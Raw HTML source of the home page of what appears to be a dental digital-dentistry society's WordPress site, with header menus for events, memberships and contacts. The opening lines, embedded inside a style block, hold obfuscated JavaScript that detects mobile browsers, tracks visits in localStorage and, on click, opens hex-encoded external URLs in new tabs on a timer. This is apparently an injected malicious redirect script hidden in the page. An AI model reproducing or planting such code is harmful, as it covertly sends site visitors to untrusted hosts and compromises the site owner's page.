)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x57\x47\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x79\x6e\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>
<body data-rsssl=1 class="home wp-singular page-template page-template-elementor_header_footer page page-id-24 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-24">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d98230a elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d98230a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bec3e15" data-id="bec3e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215746a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="215746a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:%20+91%2089839%2034493">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +91 89839 34493</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:%20info.isodd@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> info.isodd@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e377c93" data-id="e377c93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea0df5 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9ea0df5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" href="http://bit.ly/theisdd" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" href="http://bit.ly/Twittertheisdd" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" href="https://www.instagram.com/the_isdd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f3c8ad0" href="http://bit.ly/LinkedInTheisdd" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d5fcac1 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d5fcac1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e8bce39" data-id="e8bce39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9363675 elementor-widget elementor-widget-image" data-id="9363675" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com">
							<img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6214783" data-id="6214783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5f0ac8 elementor-widget elementor-widget-text-editor" data-id="b5f0ac8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Crafstman Convention 2.0<br /><strong><a class="shimmer" style="color: #ffcb1f;" href="https://theisdd.com/register-now/">Register Now</a></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-230679e" data-id="230679e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d92583 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d92583" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-8d92583" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-24 current_page_item menu-item-83"><a href="https://www.theisdd.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d92583" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-24 current_page_item menu-item-83"><a href="https://www.theisdd.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item" tabindex="-1">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item" tabindex="-1">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item" tabindex="-1">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item" tabindex="-1">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item" tabindex="-1">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item" tabindex="-1">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item" tabindex="-1">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item" tabindex="-1">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1fbe59 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="d1fbe59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b41a0a" data-id="6b41a0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78494ba elementor-widget elementor-widget-image" data-id="78494ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com">
							<img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ad4909" data-id="3ad4909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b43de9e elementor-widget elementor-widget-text-editor" data-id="b43de9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Conclave 2024<br /><strong><a class="shimmer" style="color: #ffcb1f;" href="https://theisdd.com/register-now/">Register Now</a></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05eef77" data-id="05eef77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f85aed3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f85aed3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f85aed3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-24 current_page_item menu-item-83"><a href="https://www.theisdd.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f85aed3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-24 current_page_item menu-item-83"><a href="https://www.theisdd.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item" tabindex="-1">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item" tabindex="-1">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item" tabindex="-1">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item" tabindex="-1">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item" tabindex="-1">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item" tabindex="-1">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item" tabindex="-1">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item" tabindex="-1">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a41a37 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="0a41a37" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d519457" data-id="d519457" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9320e89 elementor-widget elementor-widget-image" data-id="9320e89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com">
							<img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7381e7f" data-id="7381e7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bb7719 elementor-view-default elementor-widget elementor-widget-icon" data-id="8bb7719" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="24" class="elementor elementor-24" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e9b0d4c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e9b0d4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
